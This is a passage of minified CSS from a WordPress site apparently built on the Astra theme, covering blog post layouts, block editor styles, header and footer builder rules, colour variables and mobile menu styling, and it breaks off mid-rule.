.blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, 